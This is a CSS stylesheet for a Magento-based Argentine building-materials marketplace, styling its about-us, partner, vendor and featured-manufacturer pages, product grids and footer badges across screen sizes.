.cms-quienes-somos .quienes-somos-equipo,
.cms-quienes-somos .quienes-somos-portada .row {
  max-width: 1280px;
  margin: auto;
}
.cms-quienes-somos .quienes-somos-equipo h3 {
  font-size: 30px;
  font-weight: 400;
  text-align: center;
  margin: 3rem;
  color: #7B7B7B;
}
.cms-quienes-somos .quienes-somos-equipo h2 {
  font-weight: 500;
  font-size: 16px;
}
.cms-quienes-somos .quienes-somos-equipo p {
  font-size: 13px;
  font-weight: 300;
}

.cms-quienes-somos .compromiso-vv {
  max-width: 1280px;
  margin: 4rem auto;
  background: linear-gradient(270deg, #85D025 1.91%, #15814B 100%);
  border-radius: 15px;
}
.cms-quienes-somos .text-purpose h2 {
  font-size: 37px;
  font-weight: 400;
}
@media (max-width: 768px){
  .cms-quienes-somos .text-purpose h2 {
      font-size: 21px;
      padding: 0;
  }
  .cms-quienes-somos .br-simple-about-us {
    display: none;
  }
}

.cms-quienes-somos .compromiso-vv h2 {
  text-align: center;
  font-style: normal;
  font-size: 30px;
  color: #fff;
}

.cms-quienes-somos .compromiso-vv .compromiso-cols {
  height: 25rem;
  padding: 2rem;
}

.cms-quienes-somos .compromiso-vv .compromiso-cols div {
  border-radius: 1.5rem;
  background: #fff;
  box-shadow: 0 1rem 1.5rem rgb(0 0 0 / 8%);
  padding: 2rem;
  height: 100%;
  display: flex;
  flex-direction: column;
}
.cms-quienes-somos .compromiso-vv .row {
  align-items: center;
  margin: 1.5rem 0;
  justify-content: space-around;
}

.cms-quienes-somos .compromiso-vv img {
  height: 50%;
  display: block;
  margin: auto;
}

.cms-quienes-somos .compromiso-vv p {
  text-align: center;
}

body.cms-quienes-somos {
  width: 100%;
}

.under-footer-row {
  margin-bottom: -5px;
}

.cms-beapartner #maincontent,
body.cms-quienes-somos {
  padding: 0;
  margin: 0;
}

.page-with-filter
  .products-grid
  .product-item
  .noprice-text:not(.nodistributor-text),
.page-with-filter
  .products-grid
  .product-item
  .product-item-info
  .product-item-details
  .product.name {
  z-index: 2 !important;
}

.page-footer {
  padding: 0 !important;
}

@media (min-width: 1025px) and (max-width: 1280px) {
  .product-item-photo img {
    width: 100%;
  }
}

.header.wrapper .navpro .navpro-dropdown-level2 {
  max-height: 80vh;
  overflow: auto;
}

.catalog-product-view
  .with-price.with-location
  .best-price-wrapper
  .image-wrapper
  a
  img {
  max-height: 70px;
}

.product-item-details.configurable
  .price-box.price-final_price
  .price-container.price-final_price
  span[data-price-type='finalPrice']
  span.price:before,
.product-item.configurable
  .price-box.price-final_price
  .price-container.price-final_price
  span[data-price-type='finalPrice']
  span.price:before {
  content: 'DESDE';
  font-family: 'Roboto Condensed';
  font-size: 13px;
  letter-spacing: -0.01em;
  color: #727272;
  font-weight: 400;
  margin-right: 5px;
}

@media (min-width: 577px) and (max-width: 767px) {
  .catalog-product-view.page-product-configurable
    .seller-distance
    ~ .product-social-links
    .share-dialog {
    top: 5em;
  }
}

@media (max-width: 576px) {
  .catalog-product-view.page-product-configurable
    .seller-distance
    ~ .product-social-links
    .share-dialog {
    top: 9em !important;
  }
}

@media (max-width: 480px) {
  .catalog-product-view:not(.page-product-configurable):not(.page-product-structure)
    .seller-distance
    ~ .product-social-links
    .share-dialog {
    top: 7em;
  }
  body:not(.page-product-structure) .seller-distance .truck {
    width: 30px;
  }
  .catalog-product-view:not(.page-product-configurable):not(.page-product-structure)
    .no-price.no-location
    .share-dialog {
    top: 2.5em;
  }
}

.catalog-product-view .product-social-links {
  z-index: 101 !important;
}

@media (max-width: 576px) {
  .page-product-structure .structure-item-wrapper .popovers.popover-helper {
    top: -15px;
  }
  .page-product-structure #structure-form .form-group .how-to-calculate {
    background: #e5e5e5;
    position: unset;
    border-radius: 0 0 10px 10px;
    padding: 7px;
  }
}

.page-footer .footer .social-accounts a i.fa {
  font-size: 25px;
  color: #666;
}

.page-footer .footer .social-accounts a {
  margin: auto 5px;
}

.page-footer .footer .social-accounts {
  display: flex;
  width: fit-content;
  align-items: center;
  padding-right: 5px;
  margin-right: 10px;
  border-right: 1px solid #e6e6e6;
}

.page-footer .footer .legal-badges {
  display: flex;
  align-items: center;
}

@media (min-width: 768px) {
  .cms-beapartner .jumbotron.nuestro-aliado > .row {
    height: 100%;
  }
  .page-footer .footer .argento-grid .col-lg-2 {
    display: flex;
    justify-content: flex-end;
  }
  .agencias-recomendadas-slider .swiper-wrapper .swiper-slide {
    width: 316px !important;
  }
  .agencias-recomendadas-slider .swiper-wrapper {
    justify-content: center;
  }
  .attributepages-page-view
    .products-grid
    .configurable
    .product-item-details.wo-addtobudget
    div:first-child {
    height: 18px;
  }
}

@media (max-width: 767px) {
  .cms-beapartner .meet-experts h2 {
    text-align: center;
  }
  .featured-withcategories .next-to-vv-footer {
    margin-bottom: -4em !important;
  }
  .page-footer .footer .argento-grid .col-lg-2 {
    display: flex;
    justify-content: center;
    margin: 10px 0;
  }
  .page-footer .footer .legal-badges {
    display: block;
  }
  .fabricante-destacado-barbieri div.barbieri-categorias {
    max-width: 450px;
  }
}

@media (max-width: 1276px) and (min-width: 768px) {
  .page-footer .footer .argento-grid .col-lg-2 {
    height: 70px;
  }
}

_::-webkit-full-page-media,
_:future,
:root footer .legal-badges a.datafiscal {
  display: table !important;
}

_::-webkit-full-page-media,
_:future,
:root footer .legal-badges a::before {
  content: '';
  width: 35px;
  height: 47.88px;
  background-image: url(https://www.afip.gob.ar/images/f960/DATAWEB.jpg);
  background-size: 35px 47.88px;
  display: table-cell;
  vertical-align: middle;
  background-repeat: no-repeat;
  background-position: center center;
}

_::-webkit-full-page-media,
_:future,
:root footer .legal-badges a img {
  visibility: hidden;
}

.cms-agencias-aliadas #maincontent {
  max-width: none;
  padding: 0;
}


.cms-agencias-aliadas .mkt-img {
  width: min(35vw, 350px);
}

.cms-agencias-aliadas .agencias-aliadas-slider,
.cms-agencias-aliadas .agencias-recomendadas-slider {
  padding: 70px 0 40px;
}

.cms-agencias-aliadas .icono-agencias {
  width: min(7vw, 30px);
}

.cms-agencias-aliadas .vv-logo {
  height: min(5vw, 17px);
  margin-bottom: 4.7px;
}

.cms-agencias-aliadas .subtitle {
  font-weight: 300;
  font-size: min(5vw, 20px);
  line-height: 23px;
  margin-bottom: 0;
}

.cms-agencias-aliadas .easyslide-wrapper .swiper-container {
  height: 300px;
}

.cms-agencias-aliadas .easyslide-wrapper .swiper-container .swiper-slide img {
  border: 1px solid #d6d6d6;
}

.cms-agencias-aliadas .easyslide-wrapper .easyslide-description-bottom {
  text-align: center;
  bottom: -3.5em;
  font-family: Roboto !important;
  font-size: 16px !important;
}

.cms-agencias-aliadas h2 {
  font-size: min(6vw, 34px);
}

.cms-agencias-aliadas .btn span {
  font-size: min(4vw, 16px);
}

.cms-beapartner #maincontent {
  max-width: unset;
}

.cms-beapartner .jumbotron h2,
.cms-beapartner .requirements-container .requirements-table-style div {
  font-weight: 700;
}

.cms-beapartner .benefits-container .cards-container span,
.cms-beapartner
  .requirements-container
  .requirements-table-style
  .item-requirement-table,
.cms-beapartner .requirements-container .text-container > span {
  font-weight: light;
}

.cms-beapartner .meet-experts img {
  max-width: 315px;
  opacity: 0.9;
}

.cms-beapartner .nuestro-aliado {
  background: linear-gradient(90deg, #15814B 0, #85D025 100%);
}

.cms-beapartner .benefits-container img {
  max-width: 90px;
}

.cms-beapartner .benefits-container .cards-container span {
  font-size: 16px;
  line-height: 30px;
}

.cms-beapartner .jumbotron.nuestro-aliado h2 {
  font-size: 38px;
}

.cms-beapartner .jumbotron.nuestro-aliado span {
  font-size: 19px;
}

.cms-beapartner .benefits-container .card-benefits {
  box-shadow: 0 7px 45px rgba(0, 0, 0, 0.25);
  border-radius: 15px;
}

.cms-beapartner .requirements-container .text-container > span {
  font-size: 20px;
  line-height: 26px;
}

.cms-beapartner
  .requirements-container
  .requirements-table-style
  .item-requirement-table {
  border: 1px solid #c4c4c4;
  border-top: unset;
  font-size: 16px;
}

.cms-beapartner
  .requirements-container
  .requirements-table-style
  > .item-requirement-table:nth-child(2) {
  min-height: 86.7px;
}

.cms-beapartner .requirements-container .requirements-table-style div {
  border-radius: 15px 15px 0 0;
  font-size: 20px;
}

.cms-beapartner
  .requirements-container
  .requirements-table-style
  > .item-requirement-table:last-child {
  border-radius: 0 0 15px 15px;
}

.cms-beapartner .contact-form-container {
  box-shadow: 0 7px 45px rgba(0, 0, 0, 0.25);
  border-radius: 15px;
}

.cms-beapartner .contact-form-container,
.cms-beapartner .meet-experts .row {
  max-width: 1080px;
}

.cms-agencias-aliadas .columns,
.cms-beapartner .columns {
  padding-top: 0;
}

.cms-beapartner .py-7 {
  padding-top: 70px;
  padding-bottom: 70px;
}

.page-footer .footer .block-content nav ul li a {
  font-size: clamp(12px, 1.7vw, 14px);
}

.btn-vv-align-center {
  display: inline-flex;
  align-items: center;
}

.product-item-info.structure .product.price,
.product-structure .product.price {
  visibility: hidden;
}

.home-recommendations .main-title a {
  color: #333;
}

.attributepages-page-view #maincontent {
  padding: 0;
  max-width: 1440px;
}

.fabricante-destacado-barbieri .barbieri-categorias {
  max-width: 1440px;
}

.fabricante-destacado-barbieri .barbieri-categorias span {
  font-size: clamp(11px, 1.4vw, 15px);
}

.fabricante-destacado-barbieri .barbieri-categorias h1 {
  font-size: clamp(24px, 1.4vw, 34px);
}

.fabricante-destacado-vv img {
  height: clamp(25px, 3vw, 40px);
  max-width: unset;
}

.fabricante-destacado-vv span {
  font-size: clamp(12px, 1.4vw, 24px);
}

.barbieri-categorias .drywall {
  background-image: url(/media/viviendaverde/fabricantes-destacados/barbieri/drywall.webp);
}

.barbieri-categorias .steelframe {
  background-image: url(/media/viviendaverde/fabricantes-destacados/barbieri/steelframe.webp);
}

.barbieri-categorias .perfilplas {
  background-image: url(/media/viviendaverde/fabricantes-destacados/barbieri/perfilplas.webp);
}

.barbieri-categorias .categoria-block {
  background-repeat: no-repeat;
  background-size: cover;
  background-position-y: center;
  background-position-x: right;
  height: 100%;
}

.wrapper-fullwidth {
  max-width: 1440px;
  margin: auto;
}

.category-hot-sale .page-title-wrapper,
.fabricante-destacado-barbieri .contact-us .block-content .no-label,
.fabricante-destacado-barbieri .contact-us .block-content legend,
.fabricante-destacado-barbieri .contact-us .block-title {
  display: none;
}

.fabricante-destacado-barbieri .contact-us .block-content .field {
  text-align: left;
}

.fabricante-destacado-barbieri .contact-us .actions-toolbar {
  display: flex;
}

.fabricante-destacado-barbieri .contact-us .actions-toolbar .primary {
  margin-left: auto;
}

.fabricante-destacado-barbieri .contact-us .actions-toolbar .primary button {
  margin: unset;
}

.fabricante-destacado-barbieri
  .storelocator-index-store.contact-form-barbieri
  .contact-us
  button {
  background-color: #e3000b !important;
}

.fabricante-destacado-barbieri .storelocator-index-store.contact-form-barbieri {
  position: relative;
  overflow: hidden;
}

.fabricante-destacado-barbieri
  .storelocator-index-store.contact-form-barbieri
  .red-background {
  width: 1000px;
  height: 400px;
  position: absolute;
  background: #e3000b;
  transform: rotate(15deg);
  left: -100px;
  bottom: -300px;
}

.fabricante-destacado-barbieri
  .storelocator-index-store.contact-form-barbieri
  .logo-barbieri {
  position: absolute;
  bottom: 55px;
  width: clamp(70px, 33vw, 200px);
  left: 35px;
}

@media (min-width: 1900px) {
  .fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .logo-barbieri,
  .fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .red-background {
    display: none;
  }
}

@media (min-width: 1440px) {
  .fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .logo-barbieri {
    left: calc((100% - 1440px) / 2 + 35px);
  }
}

@media (max-width: 767px) {
  .fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .red-background {
    transform: rotate(20deg);
    left: -300px;
  }
  .page-products .toolbar-sorter.sorter .sorter-label {
    display: none;
  }
  .page-products .toolbar-sorter.sorter .sorter-options {
    max-width: 130px;
    padding-right: 25px;
    padding-left: 7px;
  }
  .products-list div.prolabels-wrapper {
    width: 100%;
  }
  .page-with-filter.page-products .columns {
    padding-top: 0;
  }
  .page-with-filter.page-products
    .breadcrumbs
    + .page-main
    .page-title-wrapper {
    margin: 0;
  }
  .page-with-filter .columns .sidebar-main {
    position: fixed;
    top: 90px;
    left: 0;
    background: #fff;
    z-index: 11;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
  }
  .page-with-filter .columns .sidebar-main .filter .block-title {
    margin: 0;
  }
  .page-with-filter .columns .sidebar-main .filter .block-title strong {
    border: 0;
    padding: 13px 12px 11px 35px;
    width: 100%;
    text-align: left;
  }
  .page-with-filter .columns .sidebar-main .filter .block-title::before {
    top: 8px;
    left: 15px;
  }
  .page-products .toolbar-sorter.sorter {
    position: fixed;
    top: 90px;
    right: 0;
    width: 50%;
    background: #fff;
    z-index: 11;
    border-left: 1px solid #ddd;
    display: flex;
    align-items: center;
    justify-content: space-between;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
  }
  .page-with-filter #maincontent {
    margin-top: 10em;
    padding: 0px 30px;
  }
  .page-products .toolbar-sorter.sorter .sorter-options {
    width: 100%;
    border: 0;
    max-width: inherit;
    padding: 11px 25px 9px 7px !important;
    margin-right: 10px;
  }
  .page-products .toolbar-sorter .sorter-action {
    position: relative;
    top: 7px;
    right: 10px;
  }
  .page-products .toolbar-sorter .sorter-action:before {
    font-size: 14px;
  }
  .attributepages-page-view .contact-us .control {
    z-index: 1 !important;
  }
}

@media (max-width: 480px) {
  .fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .red-background {
    transform: rotate(27deg);
    left: -400px;
  }
  .attributepages-page-view.featured-barbieri .columns {
    padding-top: 67rem !important;
    padding-bottom: 80rem;
  }
}

@media (max-width: 350px) {
  .fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .red-background {
    transform: rotate(33deg);
    left: -430px;
  }
}

@media (max-width: 1440px) and (min-width: 768px) {
  .fabricante-destacado-barbieri .barbieri-categorias {
    padding: 0 10px !important;
  }
}

@media (min-width: 1220px) {
  .fabricante-destacado-barbieri
    ~ .toolbar
    ~ .products.wrapper.grid
    .products.list
    .product-item {
    width: calc(100% / 4 - 10px) !important;
    margin: 0 0 10px 10px !important;
  }
}

#maincontent
  .fabricante-destacado-barbieri
  ~ .products
  .product-item-actions
  .btn.action.primary,
.fabricante-destacado-barbieri
  ~ .products
  .product.details.product-item-details
  .noprice-text
  a.findelocation {
  background-color: #e3000b !important;
}

.attributepages-page-view
  .columns
  .column.main
  .fabricante-destacado-barbieri:first-child,
.attributepages-page-view
  .columns
  .column.main
  .fabricante-destacado-barbieri:not(:first-child) {
  position: absolute;
  right: 0;
  width: 100%;
}

.attributepages-page-view
  .columns
  .column.main
  .fabricante-destacado-barbieri:first-child {
  top: 0;
}

.attributepages-page-view
  .columns
  .column.main
  .fabricante-destacado-barbieri:not(:first-child) {
  bottom: 0;
}

.attributepages-page-view.featured-barbieri .columns {
  position: relative;
}

@media (max-width: 1440px) {
  .attributepages-page-view .columns {
    padding-right: 10px;
    padding-left: 10px;
  }
}

@media (min-width: 1300px) {
  .attributepages-page-view.featured-barbieri .columns {
    padding-top: 500px;
    padding-bottom: 650px;
  }
}

@media (max-width: 1299px) and (min-width: 1100px) {
  .attributepages-page-view.featured-barbieri .columns {
    padding-top: 480px;
    padding-bottom: 650px;
  }
}

@media (max-width: 1099px) and (min-width: 768px) {
  .attributepages-page-view.featured-barbieri .columns {
    padding-top: 430px;
    padding-bottom: 650px;
  }
}

@media (max-width: 767px) and (min-width: 481px) {
  .attributepages-page-view.featured-barbieri .columns {
    padding-top: 77rem !important;
    padding-bottom: 74rem;
  }
}

@media (max-width: 576px) {
  .attributepages-page-view .columns {
    padding-left: 0;
    padding-right: 0;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    a.product.photo.product-item-photo {
    width: 70px;
    height: 70px !important;
    position: absolute;
    top: 9px;
    left: 9px;
    border: 1px solid #ddd;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    a.product.photo.product-item-photo
    .product-image-container {
    padding: 0;
    height: 70px !important;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    a.product.photo.product-item-photo
    .product-image-container
    .product-image-wrapper {
    padding: 0 !important;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .type-product {
    left: 84px;
    top: 57px;
    height: 18px;
    font-size: 11px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .attr-manufacturer {
    top: 57px;
    font-size: 12px;
    font-weight: 700;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details {
    margin: 0 !important;
    display: flex;
    flex-wrap: wrap;
    height: fit-content;
    padding: 9px;
    border: 1px solid #ddd;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product.price {
    order: 2;
    width: 30%;
    margin: 0;
    height: auto;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product.name {
    order: 1;
    width: calc(100% - 106px);
    margin-left: auto;
    margin-right: 32px;
    padding: 0 0 22px 0;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product.name
    a {
    font-size: 13px;
    line-height: 15px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product-item-inner {
    order: 3;
    width: 70%;
    height: fit-content;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product-item-inner
    .product-item-actions
    .actions-primary
    .thumb-add-budget {
    padding: unset;
    height: 40px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product-item-inner
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    .btn.action.primary,
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product-item-inner
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    input.input-text {
    height: 35px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product-item-inner
    .product-item-actions
    .actions-primary
    .actions-secondary {
    right: 0;
    left: unset;
    top: -68px;
    bottom: unset;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info {
    display: flex;
    flex-direction: row;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .noprice-text.nodistributor-text
    ~ .product.name {
    padding-bottom: 52px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .noprice-text.nodistributor-text {
    top: unset;
    bottom: 52px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .noprice-text.nodistributor-text
    ~ .product-item-inner
    .product-item-actions
    .actions-primary
    .actions-secondary {
    top: -98px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details.wo-addtobudget
    .location
    .noprice-text {
    width: 100% !important;
    padding: 0;
    margin: 0;
    right: 0;
    left: 0;
    font-size: 0;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details.wo-addtobudget
    .location
    .noprice-text:before {
    display: none;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details.wo-addtobudget
    .location
    .noprice-text
    b
    .findelocation {
    width: calc(100% - 18px);
    height: 36px;
    right: 9px;
    left: unset;
    bottom: 9px;
    font-size: 12px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item.configurable
    .product-item-info
    .product.details.product-item-details
    .product-item-inner,
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item.structure
    .product-item-info
    .product.details.product-item-details
    .product-item-inner {
    margin-left: auto;
    width: 75%;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item.structure
    .product-item-info
    .product.details.product-item-details
    .product.price {
    display: none;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item.structure
    .product-item-info
    .product.details.product-item-details
    .product-item-inner
    .product.actions.product-item-actions {
    padding: 0;
  }
  .attributepages-page-view
    #maincontent
    .product-item-details
    .product.price
    .product-price-iva
    span.price {
    max-width: 85px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    font-size: 14px;
  }
  .attributepages-page-view
    .product-item-details
    .product.price
    .product-price-iva
    span.price {
    max-width: 85px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    font-size: 14px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product.price {
    visibility: visible;
    font-size: 16px;
    height: fit-content;
    margin-top: auto !important;
    margin-bottom: auto;
    justify-content: center;
    font-weight: 700;
  }
}

.attributepages-page-view .page-wrapper {
  background-color: #f6f6f6;
}

.attributepages-page-view .column.main {
  display: grid;
}

.attributepages-page-view .column.main .toolbar.toolbar-products:nth-child(2) {
  order: 2;
}

.attributepages-page-view .column.main .products.wrapper {
  order: 3;
}

.attributepages-page-view .column.main .toolbar.toolbar-products:nth-child(4) {
  order: 4;
}

.attributepages-page-view .toolbar .limiter select.limiter-options {
  padding-right: 2em;
}

.cms-beavendor .table-and-text,
.cms-beavendor .table-container {
  width: 350px;
}

.cms-beavendor .page-main {
  background-color: #ebebeb;
}

.cms-beavendor .top-banner-beavendor img {
  top: 0;
  bottom: 0;
  height: 90%;
  margin: auto;
  right: 0;
}

.cms-beavendor .green-top-banner {
  background: linear-gradient(
    99.66deg,
    #007f51 0.28%,
    #02935e 52.22%,
    #007f51 98.96%
  );
}

.cms-beavendor .table-container .table-header {
  padding: 15px;
}

.cms-beavendor .table-container.vendes-en-vv .table-header {
  background-color: #65b064;
}

.cms-beavendor .table-container.vendes-en-tienda-fabricante .table-header {
  background-color: #79afd8;
}

.cms-beavendor .table-container.desarrollamos-tu-tienda .table-header {
  background-color: #f2a285;
}

.cms-beavendor .table-container .table-header {
  border-radius: 0 23px 0 0;
  font-size: 18px;
  height: 80px;
}

.cms-beavendor .table-container .table-content-container {
  border-radius: 0 0 0 23px;
  font-size: 12px;
}

.cms-beavendor .table-container .table-text-grey {
  color: #909090;
}

.cms-beavendor .table-container .table-text-orange {
  color: #eb9a74;
}

.cms-beavendor .table-container .table-text-green {
  color: #47ab6c;
}

.cms-beavendor .table-container .table-text-light-blue {
  color: #76afca;
}

.cms-beavendor .table-container .table-text-green,
.cms-beavendor .table-container .table-text-light-blue,
.cms-beavendor .table-container .table-text-orange {
  font-weight: 900;
}

.cms-beavendor .table-container .table-text-green,
.cms-beavendor .table-container .table-text-grey,
.cms-beavendor .table-container .table-text-light-blue,
.cms-beavendor .table-container .table-text-orange {
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cms-beavendor .tu-tienda-magento {
  border-top: 1px solid #b7b7b7;
  border-bottom: 1px solid #b7b7b7;
}

.cms-beavendor .tu-tienda-header {
  width: fit-content;
  margin: auto;
  box-shadow: 2px 2px 15px rgb(0 0 0 / 14%);
  border-radius: 30px;
}

.cms-beavendor .tu-tienda-header h2 {
  font-size: clamp(18px, 1.8vw, 25px);
  font-weight: 400;
  color: #424242;
}

.cms-beavendor .tu-tienda-header img {
  box-shadow: 2px 2px 15px rgb(0 0 0 / 14%);
  border-radius: 50%;
}

.cms-beavendor .card-tu-tienda {
  box-shadow: 2px 2px 9px rgb(0 0 0 / 15%);
  border-radius: 15px;
  justify-content: space-evenly;
}

.cms-beavendor .card-tu-tienda h2 {
  font-size: clamp(16px, 1.7vw, 22px);
  font-family: Roboto;
  font-weight: 500;
}

.cms-beavendor .card-tu-tienda p {
  font-size: clamp(14px, 1.5vw, 20px);
  color: #333;
}

.cms-beavendor .tu-tienda-magento p {
  font-size: clamp(16px, 1.5vw, 20px);
  color: #444;
  font-weight: 300;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cms-beavendor .ecosistema-vv-2 {
  border: 1px solid #65b064;
  border-radius: 50px;
}

.cms-beavendor .ecosistema-number {
  color: #869a9e;
  font-size: clamp(30px, 2.5vw, 50px);
  font-weight: 900;
}

.cms-beavendor .ecosistema-vv p,
.cms-beavendor .ecosistema-vv strong {
  font-size: clamp(12px, 1.3vw, 17px);
  line-height: 1.1;
  color: #444;
}

.cms-beavendor .ecosistema-vv .ecosistema-text-green {
  color: #69a26b;
  font-weight: 900;
}

.cms-beavendor .ecosistema-vv-2-title {
  left: 0;
  right: 0;
  margin: auto;
  width: fit-content;
  top: -25px;
  background-color: #ebebeb;
}

.cms-beavendor .label-opcional {
  background-color: #879b9b;
  border-radius: 21px;
}

.cms-beavendor .vv-ico-ecosistema {
  width: 75px;
}

.cms-beavendor .faq-beavendor {
  background-image: url(/media/viviendaverde/beavendor-2/background-faq.webp);
  background-repeat: no-repeat;
  background-size: cover;
}

.cms-beavendor .beavendor-tiendas,
.cms-beavendor .contact-form-beavendor,
.cms-beavendor .distribuidores-segun-ubicacion,
.cms-beavendor .ecosistema-vv,
.cms-beavendor .nuestra-propuesta-comercial,
.cms-beavendor .vender-en-vv {
  max-width: 1280px;
  margin: auto;
}

.cms-beavendor .argentina-map {
  max-width: 25%;
}

.cms-beavendor .simple-text-distribuidores {
  color: #454545;
  font-size: clamp(16px, 1.6vw, 19px);
}

.cms-beavendor .title-text-distribuidores {
  color: #65b064;
  font-size: clamp(22px, 1.8vw, 32px);
  font-weight: 900;
}

.cms-beavendor .green-card-distribuidores {
  background: #65b064;
  border-radius: 15px;
  font-size: clamp(16px, 1.6vw, 19px);
  font-weight: 500;
}

.cms-beavendor .distribuidores-segun-ubicacion svg {
  width: 75px;
  margin-top: auto;
  margin-bottom: 4em;
}

.cms-beavendor .top-banner-beavendor h1 {
  font-family: 'Roboto Condensed';
}

.cms-beavendor .green-top-banner h1 {
  text-transform: none;
  font-weight: 700;
  font-size: clamp(22px, 5vw, 50px);
  line-height: 1.1;
}

.cms-beavendor .green-top-banner p {
  color: #f4dc6e;
  font-size: clamp(12px, 1.5vw, 30px);
}

.cms-beavendor .white-top-banner p {
  color: #9b9b9b;
  font-size: clamp(12px, 1.5vw, 23px);
  line-height: 1;
}

.cms-beavendor .white-top-banner h1 {
  color: #007e52;
  text-transform: none;
  font-weight: 500;
  font-size: clamp(20px, 2vw, 33px);
  line-height: 1;
}

.cms-beavendor details {
  font-size: clamp(14px, 1.1vw, 18px);
  background-color: rgb(229 229 229 / 85%);
  padding: 18px 24px;
  margin-bottom: 14px;
}

.cms-beavendor details summary {
  font-size: clamp(16px, 1.25vw, 20px);
  display: grid;
  grid-template-columns: auto auto;
}

.cms-beavendor details[open] > summary {
  margin-bottom: 18px;
}

.cms-beavendor details summary::marker {
  content: '';
}

.cms-beavendor details > summary .chevron-icon-down {
  transition: transform 0.5s;
}

.cms-beavendor details[open] > summary .chevron-icon-down {
  transform: rotate(-90deg);
}

.cms-beavendor .form-vv-landing-contact {
  margin-top: 50px;
}

.cms-beavendor .vv-beavendor-more-info {
  box-shadow: 0 4px 40px rgb(0 0 0 / 8%);
  border-radius: 1.5rem;
  background: #fff;
}

.cms-beavendor .ya-hacen-ecommerce {
  position: relative;
}

.cms-beavendor .line-background-left,
.cms-beavendor .line-background-right {
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
}

.cms-beavendor h1:not(.main-title) {
  font-family: 'Roboto Condensed';
  color: #487e53;
  text-transform: initial;
  font-size: clamp(20px, 2.6vw, 33px);
  letter-spacing: 0.01em;
}

.cms-beavendor .highlighted-text {
  color: #79a379;
}

.cms-beavendor .ecosistema-vv h1 img {
  height: clamp(24px, 4vw, 52px);
}

.cms-beavendor .vender-en-vv h1 img {
  height: clamp(15px, 2vw, 25px);
  margin-bottom: 6px;
}

.cms-beavendor .vender-en-vv li::marker {
  font-size: clamp(18px, 1.8vw, 23px);
  font-weight: 600;
}

.cms-beavendor .vender-en-vv li > * {
  vertical-align: bottom;
  position: relative;
  bottom: 5px;
}

.cms-beavendor .vender-en-vv p,
.cms-beavendor .vender-en-vv strong {
  margin-left: 1em;
}

.cms-beavendor .vender-en-vv strong {
  font-size: clamp(14px, 2.2vw, 28px);
}

.cms-beavendor .vender-en-vv p {
  font-size: clamp(12px, 1.8vw, 23px);
  font-weight: 400;
}

.cms-beavendor .distribuidores-mobile {
  max-width: 230px;
  display: block;
}

.cms-beavendor .nuestra-propuesta-comercial h2 {
  font-size: clamp(18px, 1.85vw, 30px);
}

.cms-beavendor .table-and-text > p {
  font-size: clamp(12px, 1.7vw, 14px);
}

.cms-beavendor .form-vv-landing-contact h3 {
  font-size: clamp(18px, 1.15vw, 22px);
}

.cms-beavendor .beavendor-tiendas .vv-beavendor-sumate-al-eco h2,
.cms-beavendor .faq-beavendor + .vv-beavendor-sumate-al-eco h2,
.cms-beavendor .ya-hacen-ecommerce h2 {
  font-size: clamp(20px, 1.55vw, 28px);
}

.cms-beavendor .beavendor-tiendas .tiendas-container {
  max-width: 80%;
}

